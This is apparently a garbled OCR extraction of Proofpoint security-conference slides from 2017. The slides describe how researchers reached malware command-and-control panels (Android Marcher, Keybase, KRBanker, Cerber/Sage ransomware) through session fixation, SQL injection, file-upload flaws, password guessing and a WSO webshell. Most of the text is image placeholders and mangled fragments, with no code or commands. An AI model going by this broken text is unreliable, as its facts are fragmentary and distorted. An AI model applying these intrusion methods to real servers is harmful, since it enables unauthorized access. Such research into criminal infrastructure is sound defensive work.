

proofpoint?

hat  $POMZ$ 



 $©$  2017

#### **Android Marcher malware**





Send SMS Freedialog Send Delivery Intercept Windows New Appmass Send Command Notification adminPhone apiServer



#### Win: access victim statistics, execute C2 commands, etc.

**> Android Marcher malware** 







# Now that we've authenticated ourselves…

# … can we expand laterally?



#### Method 8 -- Session Fixation



- **> Win: access others panel on the same C2 server** without authentication
- **Exercise** (mostly operated by Nigerian actor)
	- Also has SQL injection, File upload vulnerabilitilies





#### Method 8 -- Session Fixation



ASIA 2017

**> Win: access others panel on the same C2 server** without authentication



#### Method 8 -- Session Fixation



ASIA 2017

**Example 2 Keybase (mostly operated by Nigerian actor) Targeted business email compromise (BEC)** 







# How about directly guessing the password?



© 2017 Proofpoint, Inc.



#### **> Win: gain C2 panel access**

**> Blackmoo KRBanker (Targeting Korea)** 



bofpoint<u>?</u>

首页 上一页 下一页 末页 页次:1/1页 共10条记录 30条/每页1

 $G<sub>0</sub>$ 



- **> Win: gain C2 panel access**
- **> Cerber/Sage ransomware**







#### **> Win: gain WSO Webshell access**

#### **> Cerber/Sage ransomware**

